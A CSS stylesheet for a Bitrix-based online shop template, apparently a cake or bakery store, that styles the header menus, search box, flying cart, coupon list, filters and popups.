input#COUPON.good{ border-color: #00cb00 !important; }

h2.feedback_title{ color: #221f26; }

.bx-touch .bx_item_set_hor_container_big .bx_item_set_del, .bx_item_set_hor_container_big .bx_item_set_hor_item:hover .bx_item_set_del, .bx_kit_item:hover .bx_kit_item_del { background: #e62222; }

.button30.fast_order{

	background: #00b0d8;

	background: url([data-uri]);

	background: -moz-linear-gradient(top,  #00b0d8 0%, #007db9 100%);

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b0d8), color-stop(100%,#007db9));

	background: -webkit-linear-gradient(top,  #00b0d8 0%,#007db9 100%);

	background: -o-linear-gradient(top,  #00b0d8 0%,#007db9 100%);

	background: -ms-linear-gradient(top,  #00b0d8 0%,#007db9 100%);

	background: linear-gradient(to bottom,  #00b0d8 0%,#007db9 100%);

	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b0d8', endColorstr='#007db9',GradientType=0 );

	border-bottom: 1px solid #00699d;	

}

.button30.fast_order span{ text-shadow: 0 1px 1px #006f9c; -moz-text-shadow: 0 1px 1px #006f9c; -o-text-shadow: 0 1px 1px #006f9c; -webkit-text-shadow: 0 1px 1px #006f9c; }

.bx_filter_container_title > span.name span { color: #221f26; border-bottom: 1px dotted #6e6e6e; }

.bx_filter_vertical .bx_filter_container_title i.arr { background: #fafafa url("/bitrix/templates/our_shop/../images/arrows_small.png") -15px -21px no-repeat; }

.bx_filter_vertical .for_button { border-top: 1px solid #dadada; }

.smartfilter .bx_ui_slider_track { background: #dadada; }

.compare_wrapp { background: #fcfcfc; border: 1px solid #f1f1f1; box-shadow: 0 0px 1px #e7e7e7 inset; -moz-box-shadow: 0 0px 1px #e7e7e7 inset; -o-box-shadow: 0 0px 1px #e7e7e7 inset; -webkit-box-shadow: 0 0px 1px #e7e7e7 inset; }

.popup, div[id^="CatalogSetConstructor"]  .popup-window { background: #fff; }

.popup .close:hover, .popup-window-close-icon.popup-window-titlebar-close-icon:hover{ background: #fff; box-shadow: 0px 0px 3px rgba(0,0,0,.2); -moz-box-shadow: 0px 0px 3px rgba(0,0,0,.2); -o-box-shadow: 0px 0px 3px rgba(0,0,0,.2); -webkit-box-shadow: 0px 0px 3px rgba(0,0,0,.2); }

.popup .pop-up-title, .popup-window-titlebar .popup-window-top-row .popup-window-center-column span div{ text-shadow: 0 1px 0 rgba(255, 255, 255, .57); -moz-text-shadow: 0 1px 0 rgba(255, 255, 255, .57); -o-text-shadow: 0 1px 0 rgba(255, 255, 255, .57); -webkit-text-shadow: 0 1px 0 rgba(255, 255, 255, .57); }

.jqmOverlay, .popup-window-overlay{ background: rgba(0,0,0, .4) !important; filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100) !important; -moz-opacity: 1 !important; -khtml-opacity: 1 !important; opacity: 1 !important; }

.bx_filter_vertical .bx_filter_block.scrollable{ background: #fff; border: 1px solid #cbcbcb; box-shadow: 0 0 0px 1px #eee inset; -moz-box-shadow: 0 0 0px 1px #eee inset; -o-box-shadow: 0 0 0px 1px #eee inset; -webkit-box-shadow: 0 0 0px 1px #eee inset; }



.top-h-row .menu .separator { border-left: 1px dotted #c8c8c8; }

.cart_empty, .module-cart, .count-cell div.error { background: #fff;   margin: 0px 0px 20px; }

.question-list .q a:hover span{ border-color: #b4b4b4; }

.flexslider .light, .flexslider .light .banner_title, .flexslider .light .banner_text{ color: #fff; }



.flexslider .light .banner_title { text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.3); } 

.flexslider .light .banner_text  { text-shadow: 0px 0px 5px rgba(0, 0, 0, 0.6); }



.flexslider .dark  .banner_title{ color: #202020; }

.flexslider .dark  .banner_text{ color: #222; }

.main_numders ul{
	padding-top: 50px;
	padding-bottom: 50px;
	display: flex;
	list-style-type: none;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
	align-items: flex-start
}
.main_numders ul li:before{
	display: none;
}
.main_numders ul li{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 24px;
	line-height: 130%;
	text-align: center;
	color: #242424;
}
@media(max-width: 1290px){
	.main_numders ul li{
		max-width: 25%;
	}
}
.main_numders ul li span{
	display: block;
	font-family: Ubuntu;
	font-style: normal;
	font-weight: normal;
	font-size: 60px;
	line-height: 110%;
	text-align: center;
	color: #742A19;
}
.photo_tort{
	background: url("/upload/bgr3.jpg") no-repeat center / cover;
	padding-bottom: 25px;
}
.catalog_block .catalog_item .basket_button.to-cart span, .catalog_block .catalog_item .basket_button.read_more span, .catalog_block .catalog_item .basket_button.to-subscribe span, .catalog_block .catalog_item .basket_button.to-order span{ color: #000; }

.catalog_block .catalog_item .basket_button.in-subscribe span, .specials_slider.product_slider .basket_button.in-subscribe span { color: #fff; }

#header ul.menu.adaptive.opened > li.menu_opener i, #header ul.menu.adaptive.opened:hover > li.menu_opener i{ background-position: 1px -33px; }

#header ul.menu.adaptive.opened > li{ border-bottom: 1px solid #3d3d3d !important; }

#header ul.menu.adaptive.opened > li.menu_opener a{ color: #fff; }

.rss_feed_icon:hover{ color: #fff !important; }

.button22.grey:hover span{ color: #fff; }

.button22.grey span{ color: #000; }



/*top header row*/

.top-h-row { /*overflow:hidden;*/ left: 0; right: 0; /*background: #340a00;*/ 
	background: #FFFFFF;
box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.08);
	 height: 78px; }

.header_wrap.colored .top-h-row { background: #fff; border-bottom-color: #fff; }

.top-h-row  .h-user-block, .top-h-row   .search, .top-h-row ul.menu { float: left; }



/*top menu*/
.content_menu{
	margin-left: 186px;
}
@media(max-width: 1600px){
	.content_menu{
		margin-left: 145px;
	}
}
.top-h-row{
	position: relative;
	z-index: 999;
}
.top-h-row ul.menu { width: auto; position: relative; zoom: 1; margin-top: 21px; font-size: 0px; }

.has_menu .top-h-row ul.menu { width: 74%; }

.top-h-row .menu li { position: relative; zoom: 1; padding-bottom: 16px;}

.top-h-row .menu li a { color: #fff; text-transform: uppercase; font-family: Open Sans, Arial, Helvetica, sans-serif; font-size: 14px; white-space: nowrap; text-decoration: none; border-bottom: 0px solid transparent; font-weight: 600;}

.header_logo_img {position: absolute; z-index: 99; top:10px;}





ul.menu:not(.opened) > li > a { display: inline-block; }

.top-h-row ul.menu:not(.opened) > li > a { margin: 0px; padding: 0px 16px 0px 16px; border-radius: 0px; height: auto; line-height: 20px; }
@media(min-width: 1024px){
.top-h-row ul.menu:not(.opened) > li:hover > a:after, .header__lang a:hover:after{
	display: block;
	content: "";
	width: 100%;
	height: 5px;
	background: #742A19;
	position: relative;
	top: 16px
}
.header__lang a:hover:after{
	top: 25px
}
}
ul.menu:not(.opened) > li:first-child > a { padding-left: 0px; }
.top-h-row ul.menu:not(.opened) > li > a span{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 15px;
	line-height: 25px;
	text-transform: uppercase;

	color: #242424;
}
@media(max-width: 1700px){
	.top-h-row ul.menu:not(.opened) > li > a{
		 padding: 0px 10px 0px 10px;
	}
	.top-h-row ul.menu:not(.opened) > li > a span{
		font-size: 15px;
	}
}
@media(max-width: 1345px){
	.top-h-row ul.menu:not(.opened) > li > a{
		 padding: 0px 8px 0px 8px;
	}
	.top-h-row ul.menu:not(.opened) > li > a span{
		font-size: 15px;
	}
}
#header .catalog_menu .wrapper_middle_menu{position:relative;}

#header .catalog_menu ul.menu { overflow: hidden; white-space: nowrap; font-size: 0; }



.top-h-row  .search * { outline: none; }

.top-h-row  .search { /*width: 40%;*/ max-width: 390px; position: relative; zoom: 1; margin-top: 0px; line-height: 78px; cursor: pointer; font-size: 21px; }



/*top phone*/

.top-h-row .phones { float: left; width: 26%; box-sizing: border-box; padding: 6px 10px; }

.bx-firefox .top-h-row .phones{padding-top: 7px;}

.has_menu .top-h-row .phones  { display: none; }

.phones .phone_wrap { display: inline-block; }

.phones .phone_wrap a{ text-decoration: none; cursor: default; }

.top-h-row .phone_wrap a { font-size: 13px; }

.phone_wrap > span { display: inline-block; vertical-align: middle; }

.phones > span .callback_btn { display: inline-block; font-size: 12px; }

.phone_wrap .icons { width: 9px; height: 9px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -29px -182px no-repeat; margin: 0px 10px 1px 0px; }

.top-h-row .phone_wrap .icons { margin-right: 8px;display: inline-block;margin-top: 2px; }

.phones .order_wrap_btn { margin: 1px 0px 0px 20px; display: inline-block; vertical-align: middle; }

.footer_top .phones .order_wrap_btn { margin-left: 23px; font-size: 12px; }

.phones .order_wrap_btn:hover { cursor: pointer; }



/*user top block*/

.top-h-row .h-user-block { margin-top: 9px; float: right; position: relative; }

.top-h-row .h-user-block .module-enter { font-size: 12px; }

.top-h-row .h-user-block .have-user a.reg{ display: inline-block; height: 19px; padding: 0px 16px 0px 0px; text-decoration: none; }

.top-h-row .h-user-block .have-user a.reg:before { content: ""; display: inline-block; width: 8px; height: 11px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -46px -183px no-repeat; vertical-align: middle; margin: 0px 11px 0px 0px; }

.top-h-row .h-user-block a.exit, a.exit { background: url('/bitrix/templates/our_shop/images/logout.png') right 1px no-repeat; padding-right: 20px; }

.top-h-row .h-user-block a.exit { position: relative; top: -6px; }

.top-h-row .h-user-block a.exit:hover, a.exit:hover { background-position: right -14px; }

.avtorization-call.enter { cursor: pointer; margin: 0 19px 0 0; }

.top-h-row .h-user-block .register { text-decoration: none; }



/*bottom header row*/

#header .middle-h-row .logo_wrapp .logo a{display:inline-block;*display:inline; display: block; zoom:1;vertical-align:middle; margin: 0px 0px 0px 0px;  }

#header .middle-h-row .logo_wrapp .logo a img { display: block; }

#header .middle-h-row td { vertical-align: middle; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

#header .middle-h-row td.logo_wrapp { padding: 14px 0px 8px; }

.basket_normal  #header .middle-h-row td.logo_wrapp { padding-top: 15px; }

.bx-firefox #header .middle-h-row td.logo_wrapp { padding-top: 15px; }

.bx-ie #header .middle-h-row td.logo_wrapp { padding-bottom: 0px; padding-top: 13px; }

.bx-ie #header .middle-h-row .logo_wrapp .logo { min-height: 47px; line-height: 47px; }

.bx-ie .basket_fly #header .middle-h-row .logo_wrapp .logo { min-height: 48px; line-height: 48px; }

#header .middle-h-row .center_block { width: 100%; padding: 0px 45px 0 34px; }

.has_menu #header .middle-h-row .center_block { padding: 2px 40px 0px 56px; }

#header .middle-h-row .main-nav  ul.menu > li > a { padding: 0px 10px; }



/*header bottom menu*/

#header .middle-h-row .logo_wrapp .logo div { line-height: 61px; }

.main-nav ul.menu > li > a, ul.mini-menu li a { font-size: 13px; font-weight: 600; border-radius: 0px; }

.h_color_colored .main-nav ul.menu > li > a { color: #fff; }

.h_color_colored .main-nav ul.menu > li > a:hover { opacity: 0.8; }

.menu > li > a span { display: inline-block; border-bottom: 2px solid transparent; padding: 7px 0px 8px; }

body .h_color_white .header_wrap .menu > li.current > a span { border-bottom-color: #fff; }

.h_color_colored .header_wrap .menu > li.current > a span { border-bottom-color: #fff; }

.h_color_colored .header_wrap .top-h-row .menu > li.current > a span { border-bottom-color: transparent; }

.main-nav ul.menu > li > a span { padding-bottom: 4px; font-size: 13px; line-height: 20px; }

body .main-nav .menu > li.current > a { background: none; /*border-bottom-width: 0px;*/ }

#header .middle-h-row .center_block ul.menu { float: left; width: 91%; }



body #header ul.menu.adaptive:not(.opened) li.menu_opener { border-bottom-width: 0px; }

body #header .catalog_menu ul.menu > li, body #header .catalog_menu ul.menu > li > a, .wrapper.has_menu #header .catalog_menu ul.menu > li.current > a { border: 0px; }

body #header .catalog_menu ul.menu > li:not(.current):not(.stretch):hover { border: 0px; }

#header .catalog_menu { z-index: 201; bottom: -20px; display:none; border-top: 1px solid #efefef;  }

.m_color_white #header .catalog_menu { border-bottom: 1px solid #efefef; }

.has_menu #header .catalog_menu { bottom: -17px; }

.has_menu.m_color_colored #header .catalog_menu { bottom: -15px; }

.has_menu.m_color_dark #header .catalog_menu { bottom: -16px; }

.wrapper.has_menu  #header .catalog_menu{display:block; }

.wrapper.has_menu .colored #header .catalog_menu { border-bottom-width: 0px; }

.wrapper.has_menu .white #header .catalog_menu { border-top-color: #efefef; }

.header_wrap #header .catalog_menu ul.menu > li { height: 53px; }



ul.menu li a i{ display: inline-block; height: 5px; width: 8px; background: url('/bitrix/templates/our_shop/images/arrows.png') 0px 0px no-repeat; zoom: 1; position: absolute; top: 7px; }

.wrapper.has_menu .catalog_menu ul.menu li a i { background-position: -1px -143px; }

.wrapper.m_color_white .catalog_menu ul.menu li a i { background-position: -34px -143px; }

ul.menu li.more a i { position: static; margin: 0px 0 2px 11px; }



/*colored head colored menu*/

.has_menu.h_color_colored #header { margin-top: 0px; }

.has_menu.h_color_colored.m_color_colored #header .catalog_menu { border-top: 1px solid rgba(249,248,248,.2); }

.has_menu #header .catalog_menu { border-top-width: 0px; }



/*white menu color header*/

.has_menu.m_color_white #header .catalog_menu, .has_menu.m_color_white #header .catalog_menu ul.menu > li { background: #fff; border-top-width: 1px; }

.has_menu.h_color_colored .center_block .phones .phone_wrap a { color: #fff; }

.has_menu.h_color_colored .center_block .phones .phone_wrap .icons { background-position: -3px -205px; }

.has_menu.h_color_colored .center_block .phones  .order_wrap_btn { color: #fff; opacity: 0.5; }



/*dark menu white header*/

.has_menu.m_color_dark #header .catalog_menu, .has_menu.m_color_dark #header .catalog_menu ul.menu > li { background: #3f3f3f; }

.has_menu.m_color_dark #header .catalog_menu ul.menu > li > a { color: #fff; }

.has_menu.m_color_dark #header .catalog_menu ul.menu > li:hover, .has_menu.m_color_dark #header .catalog_menu ul.menu > li.hover { background: #505050; }

.has_menu.m_color_dark #header .catalog_menu ul.menu > li.current { background: #2f2f2f; }

body .m_color_dark #header ul.menu.adaptive:not(.opened) li.menu_opener { background: #3f3f3f; }

body .m_color_dark #header ul.menu.adaptive:not(.opened) li.menu_opener:hover { background: #505050; }



/*colored menu white header*/

.has_menu.m_color_colored #header .catalog_menu ul.menu > li > a { color: #fff; }



/*child menu*/

body #header .catalog_menu .child { margin-top: 0px; padding-top: 0px; }

body #header ul.menu li .child .child_wrapp { border: 0px; background: #f7f7f9; box-shadow: 0px 2px 5px rgba(0,0,0,.15); border-radius: 0px; padding: 35px 40px 17px; }

.h_color_white.m_color_none #header ul.menu li .child .child_wrapp, .has_menu.m_color_white #header ul.menu li .child .child_wrapp { border-top: 2px solid #ddd; }

body #header ul.menu.bottom li .child .child_wrapp:not(.clearfix) { padding: 27px 40px 21px; }

ul.menu .child, .breadcrumbs .dropdown_wrapp { z-index: 500; position: absolute; text-transform: none; font-size: 11px; left: 15px; font-family: Ubuntu, Arial, Helvetica, sans-serif; padding-top: 20px; }
ul.menu > li:first-child > .child{
	left: 	0px;
}
@media(max-width: 	1600px){
	ul.menu > li:first-child > .child{
	left: 	10px;
}
ul.menu .child{
	left: 10px;
/*	position: relative;
	z-index: 99;*/
}
}
@media(min-width: 1200px){
	.grey_bgr{
	 content:"";
	 display: none;
	 width: 100%;
	 height: 100%;
	 position: fixed;
	 top: 0px;
	 left: 0px;
	 z-index: 98;
	 background-color: rgba(0,0,0,0.5);
	}
}
ul.menu .child { margin-top: 15px; padding-top: 0px; }

.basket_fly ul.menu .child { margin-top: -1px; }


.h_color_colored.m_color_none ul.menu .child { /*padding-top: 33px;*/ }

ul.menu .child a { font-family: Ubuntu, Arial, Helvetica, sans-serif; text-transform: none; }

/*ul.menu .child .see_more span { position: relative; top: -2px; padding: 0px 10px 0 0px; }*/

ul.menu .child li.menu_title { display: block; margin: 0px 0px 6px; }

ul.menu .child li.menu_title a { font-weight: 400; font-size: 14px; text-decoration: none; padding: 0; }

ul.menu .child li.menu_item a { font-size: 12px; text-decoration: none; padding: 0; margin: 0px 8px 0px 0px; line-height: 20px; }

ul.menu .child .child_wrapp > a, ul.menu .child .child_wrapp .depth3 > a { display: block; text-decoration: none; line-height: 20px; text-transform: none; }

ul.menu .child .child_wrapp .depth3 > a{margin-left:15px;}

ul.menu .more .child .child_wrapp .depth3 > a, ul.menu .child .child_wrapp .depth3 a.title{margin-left:0;}

ul.menu .more .child .child_wrapp .depth3 > a.title{color:#000;margin-bottom:5px;font-size:12px;}

ul.menu .more .child .child_wrapp .depth3 {margin-bottom:8px;}

.wrapper.has_menu .white #header .catalog_menu ul.menu > li.current, .wrapper.has_menu .white #header .catalog_menu ul.menu > li:not(.current):hover { background: none; }

.wrapper.has_menu .white #header .catalog_menu ul.menu > li.active, .wrapper.has_menu .white #header .catalog_menu ul.menu > li.active:hover { background: #efefef; }



/*child line menu*/

body #header ul.menu li .child.line .child_wrapp { padding: 0px; box-shadow: 0px 2px 5px rgba(0,0,0,.15); }

body #header ul.menu li .child.line .child_wrapp > a { padding: 9px 20px 10px; border-bottom: 1px solid #fff; background: #f7f7f9; }

body #header ul.menu li .child.line .child_wrapp > a:hover, body #header ul.menu li .child.line .child_wrapp > a.current { background: #fff; }



/*header search*/

.search_middle_block { position: relative; }

.search_middle_block .form-control { margin: 0px; }

.bx-ie .search_middle_block .form-control input.big { line-height: 17px; }

.top-h-row input.big { padding: 8px 13px 7px; }

.middle-h-row .search_middle_block.active .middle_form { width: 96%; display: block; opacity: 1; visibility: visible; }

.middle-h-row .search_middle_block .middle_form{ opacity: 0; visibility: hidden; width: 0%; top: -1px; right: 32px; position: absolute; -webkit-transition: width 0.25s ease-in; -moz-transition: width 0.25s ease-in; -o-transition: width 0.25s ease-in; transition: all 0.25s ease-in; overflow: hidden; }



.search_middle_block.active  .middle_form  {  right: 32px; }

.search_middle_block.active + .search_block { position: relative; }

.middle-h-row .search_middle_block .middle_form .noborder { background: none; border: 0px; display: inline-block; width: auto; position: absolute; right: 0px; top: 0px; padding: 11px 13px 14px; text-transform: none; }

.bx-chrome .middle-h-row .search_middle_block .middle_form .noborder { padding-top: 13px; }

.middle-h-row .search_middle_block .middle_form .big { padding-right: 100px; background: #e7e7e7; border-color: transparent; padding-left: 18px; }

.center_block .search_block .icon.open, .h_color_colored .header_wrap .center_block .search_block .icon.open { background-position: -169px -175px; right: -10px; top: 2px; position: absolute; width: 40px; height: 38px; }



#header .middle-h-row .center_block .search { margin: 0 0px 0 56px; position: relative; zoom: 1; display:none; width: 63%; }

#header .middle-h-row .center_block .middle_phone { display: none; }

.wrapper.has_menu #header .middle-h-row .center_block .search, .wrapper.has_menu #header .middle-h-row .center_block .middle_phone {display:inline-block; vertical-align: middle; transition: margin ease 0.25s;}

#header .middle-h-row .center_block .middle_phone { min-width: 174px; }

.middle_phone .phones .phone_text a { font-size: 19px; }

.middle_phone .phones .order_wrap_btn { display: block; margin: -2px 0px 0px 22px; }

.header_wrap.colored .middle_phone .phones .order_wrap_btn { color: #fff; }

body table.title-search-result td.title-search-all a:hover span.text { border-bottom-width: 0px; }



#header .middle-h-row .center_block .stitle_form .button, .top-h-row .form_mobile_block .button { width: 39px; height: 39px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -56px -168px no-repeat; position: absolute; top: 2px; right: 2px; border: 0px; }

.top-h-row .form_mobile_block .button { text-indent: -9999px; top: 1px; }

#header .middle-h-row .center_block .stitle_form .button:hover, .top-h-row.form_mobile_block .button:hover { opacity: 0.8; }

#header .middle-h-row .center_block .stitle_form .text { padding: 10px 45px 9px 13px; background: #eee; border-color: transparent; height: 41px; }

.stitle_form .form-control { margin-bottom: 0px; }

.top-h-row .search #search-submit-button i, .middle-h-row .search #search-submit-button i, #header ul.menu.full > li.search_row #search-submit-button i { background: url('/bitrix/templates/our_shop/images/icons_wish.png') -60px -173px no-repeat; }

#header ul.menu.full > li.search_row #search-submit-button i  { background-position-y: -173px; }

.top-h-row .search #search-submit-button:hover i, .middle-h-row .search #search-submit-button:hover i, #header ul.menu.full > li.search_row #search-submit-button:hover i { background-position: -138px -132px; }

.center_block .search_block { float: right; }

.center_block .search_block .icon { display: inline-block; width: 18px; height: 20px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -66px -177px no-repeat; position: relative; top: 10px; cursor: pointer; }

.h_color_colored .header_wrap .center_block .search_block .icon { background-position: -144px -137px; }

.center_block .search_block .icon:hover, .basket_wrapp .wraps_icon_block:hover:before, .basket_wrapp .basket_block .link:hover + .wraps_icon_block:before { opacity: 0.8; }

.basket_wrapp .wraps_icon_block.ndelay:hover:before { opacity: 1; }

.top-h-row .form_mobile_block .search_middle_block { display: none; }



/*basket fly*/

.search_right, .basket_fly .center_block .search_block { display: none; }

.basket_fly  #header .middle-h-row .center_block { padding-right: 37px; }

.basket_fly  #header .middle-h-row .form-control input[type="text"] { color: #898989; font-size: 13px; }

.basket_fly  #header .middle-h-row .center_block ul.menu { width: 71%; padding: 2px 0px 0px; }

.basket_fly .search_middle_block, .has_menu .search_middle_block { width: 25%; /*position: absolute;*/ float: right; right: 0px; -webkit-transition: width 0.25s ease-in; -moz-transition: width 0.25s ease-in; -o-transition: width 0.25s ease-in; transition: width 0.25s ease-in; }

.basket_fly .search_middle_block.active_wide{ width: 100%;  }

.form_mobile_block .search_middle_block { right: initial; position: absolute; left: -95%; left: -161px; top: -7px; width: 150px; }

.form_mobile_block .search_middle_block input:not(.button) { line-height: 18px; background: #fff; }

.basket_fly .basket_wrapp  .wrapp_all_icons { width: 31px; }



.basket_fly  #header .middle-h-row .basket_wrapp { padding-top: 4px; vertical-align: top; }

.basket_fly #header .middle-h-row .center_block .search { width: 70%; }

.basket_fly #header .basket_fly .opener .basket_count, #header .basket_fly .opener .wish_count { background: #e3e3e3; }

.basket_fly .basket_wrapp .basket_fly .wraps_icon_block { display: inline-block; float: none; top: 39%; margin: 0px 12px 0px 0px; }

.basket_fly .basket_wrapp .basket_fly .small .wraps_icon_block { margin-right: 12px; }

.basket_fly .basket_wrapp .basket_fly .wraps_icon_block.delay .count span { background: #fff; }

#header .basket_fly .opener { position: absolute; width: 67px; left: -67px; border-radius: 2px 0 0 2px;  -moz-border-radius: 2px 0 0 2px;  -webkit-border-radius: 2px 0 0 2px;  top: 0px; }

#header .basket_fly .opener .basket_count, #header .basket_fly .opener .wish_count { display: inline-block; text-align: center; width: 67px; height: 67px; cursor: pointer; vertical-align:top; *display:inline-block; 	zoom:1; }

#header .basket_fly .opener .basket_count, #header .basket_fly .opener .wish_count { border-radius: 2px 0px 0px 2px; -moz-border-radius: 2px 0px 0px 2px; -webkit-border-radius: 2px 0px 0px 2px; }

#header .basket_fly .opener .basket_count { margin: 0px 0px 2px; }



#header .basket_fly .opener .wish_count.empty .icon { background: transparent; }

#header .basket_fly tr.hidden { display: none; }



.basket_sort ul.tabs li { height: auto; padding-bottom: 3px; margin-right: 8px; }

.middle .basket_sort ul.tabs li:first-child { padding-left: 0px; }

.basket_sort ul.tabs li:last-child { margin-right: 0px; }

.basket_sort ul.tabs li.cur div { border-bottom: 2px solid #ddd; }

.basket_sort ul.tabs li span { font-size: 16px; line-height: 20px; font-weight: 500; border-bottom: 0px;  }

.basket_sort ul.tabs li .wrap_li > span { padding-bottom: 6px; }

.basket_sort .remove_all_basket { position: relative; margin: 12px 0px 0px; float: right; display: none; padding: 6px 12px 5px; }

.basket_sort .remove_all_basket.cur { display: block; }

.basket_sort .remove_all_basket:before, .bx_sort_container .wrap_remove_button .button:before { content: ""; display: inline-block; height: 9px; width: 9px; background: url('/bitrix/templates/our_shop/images/close_icons.png') -2px -28px no-repeat; vertical-align: middle; margin: 0px 7px 0px 0px; }



#header .middle-h-row .basket_wrapp { margin-top: 23px; /*padding-top: 1px;*/ vertical-align: middle; }

#header .middle-h-row .basket_fly .basket_wrapp { margin-top: 27px; padding-top: 0px; }

.middle .tabs_content.basket { margin: 27px 0px 0px; }

.basket_wrapp .module-cart { margin-top: 0; }

.basket_wrapp .module-cart.delayed { overflow-x: hidden; overflow-y: auto; padding: 0px 0px 26px; }

.coupons_list { text-align: left; padding: 0px 0px 0px 84px; }

.coupons_list .bx_ordercart_coupon { clear: both; position: relative; margin: 14px 0px 0px; }

.coupons_list .bx_ordercart_coupon + .bx_ordercart_coupon{ margin-top: 9px; }

.coupons_list .bx_ordercart_coupon .coupon_text { background: #fff; display: inline-block; position: relative; padding: 0px 10px 0px 0px; }

.coupons_list .bx_ordercart_coupon .coupon_text:before { content: ""; display: inline-block; height: 9px; width: 11px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -19px -3px no-repeat; margin: 0px 6px 0px 0px; }

.coupons_list .bx_ordercart_coupon:before { content: ""; width: 100%; display: block; height: 1px; border-bottom: 1px dotted #C3C3C3; top: 50%; position: absolute; }

.coupons_list .bx_ordercart_coupon.not_found .coupon_text:before { background-position: -102px -86px; }

.coupons_list .bx_ordercart_coupon.not_apply .coupon_text:before { background-position: -4px -3px; }

.coupons_list .bx_ordercart_coupon .remove { position: absolute; top: 2px; right: 0px; z-index: 1; }

.coupons_list .bx_ordercart_coupon .bx_ordercart_coupon_notes { float: right; background: #fff; display: inline-block; position: relative; padding: 0px 27px 0px 10px; }

#header .basket_wrapp .module-cart.delayed { max-height: 250px; }

.basket_wrapp .module-cart thead tr{ background: #f7f7f7; }

.basket_wrapp .module-cart .goods { max-height: 260px; overflow-y: auto; /*overflow-x: hidden;*/ }

#header .basket_fly { border-radius: 0 0 0 2px; -moz-border-radius: 0 0 0 2px; -webkit-border-radius: 0 0 0 2px; top: 180px; z-index: 100; position: fixed; width: 800px; right: -807px; min-height: 122px; }

#header .basket_fly.basket_empty { width: 700px; right: -707px; }

.basket_wrapp .basket_sort ul.tabs { position: relative; zoom: 1; }

.basket_wrapp .basket_sort { padding: 0px; }

.middle .basket_wrapp { margin: -13px 0px 0px; }

#header .basket_wrapp .basket_sort { padding: 25px 10px 0px 15px; }

.basket_wrapp .module-cart td, #header .basket_wrapp .module-cart td { vertical-align: top; }

.basket_wrapp .module-cart td { text-align: left; }

.basket_wrapp .module-cart .quantity-th, body .basket_wrapp .module-cart td.count-cell { text-align: center; }

.middle .module-cart thead { border: 1px solid #e5e5e5; }

#header .basket_fly .module-cart .colored tbody { border-left-width: 0px; border-right-width: 0px; }

#header .basket_fly .coupon { white-space: nowrap; }

#header .basket_fly .basket_title { font-size: 26px; 	margin-right: 48px; margin-left: 13px; font-weight: 600; }

.basket_wrapp .module-cart table td { padding: 8px 10px; }

.middle .basket_wrapp .module-cart table td { padding: 8px 29px; }

.middle .basket_wrapp .module-cart table tbody td { padding-bottom: 19px; }

.middle .basket_wrapp .module-cart table tbody td .item_props .item_prop { display: block; }

.basket_wrapp .module-cart table tbody td { padding: 0px 10px 19px; }

.middle  .module-cart table tbody td { padding: 0px 29px 19px; }

#header .basket_wrapp .module-cart table tbody td { padding-bottom: 9px; }

#header .basket_fly .module-cart table td.thumb-cell { padding: 11px 18px 10px 29px; }

.middle .basket_wrapp .module-cart table td.thumb-cell { padding-top: 19px; padding-right: 1px; width: 153px; }

#header .basket_fly .module-cart table td.name-cell { padding-top: 32px; min-width: 150px; }

.module-cart table td.name-cell div[class^=bx_item_detail_], .module-cart table td.name-cell .item_props .item_prop  { clear: both; font-size: 12px; font-weight: normal; display: block; }

.module-cart table td.name-cell div[class^=bx_item_detail_] span.titles { float: left; line-height: 16px;  }

.module-cart table td.name-cell div[class^=bx_item_detail_] .values { float: left; margin: 0px 0px 0px 3px; line-height: 16px; }

.module-cart table td.name-cell div[class^=bx_item_detail_] .values ul li:before { content: ""; display: none; }

.module-cart table td.name-cell div[class^=bx_item_detail_] .values ul li *, .module-cart table td.name-cell div[class^=bx_item_detail_] .values ul li { line-height: 16px; }

.module-cart table td.name-cell div[class^=bx_item_detail_] .values ul li.bx_active { display: block; }

.module-cart table td.name-cell div[class^=bx_item_detail_] .values ul li { display: none; }

.middle .module-cart table td.name-cell { padding-top: 54px; white-space: normal; }

#header .basket_fly .module-cart table td.cost-cell { padding-top: 33px; width: 200px; }

#header .basket_fly .module-cart table td.cost-cell.notes { padding-top: 10px; }

.middle .module-cart table td.cost-cell { padding-top: 55px; width: 230px; }

.middle .module-cart table td.cost-cell.notes { padding-top: 32px; }

#header .basket_fly .module-cart table tr td.count-cell { padding-top: 26px; width: 132px; }

.module-cart table tr td.count-cell { font-size: 14px; line-height: 16px; }

.middle .module-cart table td.delay-cell, .middle .module-cart table td.remove-cell { padding: 0px 5px; }

.middle .module-cart table td.remove-cell { width: auto; }



#header .basket_fly .module-cart.delayed  table tr td.count-cell { padding-top: 34px; }

.middle .module-cart  table tr td.count-cell { padding-top: 42px; width: 185px; }

.middle .module-cart.delayed  table tr td.count-cell { padding-top: 56px; }

#header .basket_fly .module-cart table td.summ-cell { width: 150px; padding-top: 33px; }

.middle .module-cart table td.summ-cell { width: 200px; padding-top: 56px; }

.basket_wrapp .module-cart .cost-cell .cost.prices  { text-align: left; }

.basket_wrapp .module-cart .cost-cell .cost.prices .price_name { text-align: left; }

.basket_wrapp .module-cart .cost .price.discount strike, .basket_wrapp .module-cart .cost .price{ color: #373737; }

.basket_wrapp .module-cart .cost.prices .price { margin-top: 0px; }

.basket_wrapp .module-cart .cost.prices .price:not(.discount) { margin-right: 4px; float: left; white-space: nowrap; }

.basket_wrapp .module-cart .cost.prices .sale_block { margin-top: 4px; }

#header .basket_fly .module-cart table td.delay-cell { padding-top: 25px; padding-bottom: 0px; }

.middle .module-cart table tbody td.delay-cell { padding-top: 48px; width: 43px; }

#header .basket_fly li[item-section="DelDelCanBuy"] .module-cart table td.delay-cell .icon{float:left;top: 0px;}

.basket_wrapp .module-cart .summ-cell .cost.prices .price { margin: 0px; }

#header .basket_fly .module-cart table td.remove-cell { width: 20px; padding-top: 5px; padding-right: 5px; }

.middle .module-cart table td.remove-cell { width: 20px; padding-top: 5px; }

#header .module-cart table td.cell { padding-top: 32px; }

